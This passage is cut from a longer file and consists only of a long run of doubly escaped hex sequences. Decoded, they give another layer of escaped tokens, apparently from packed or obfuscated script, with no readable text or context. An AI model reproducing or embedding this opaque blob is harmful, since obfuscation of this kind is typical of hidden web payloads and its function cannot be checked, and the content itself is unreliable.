x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5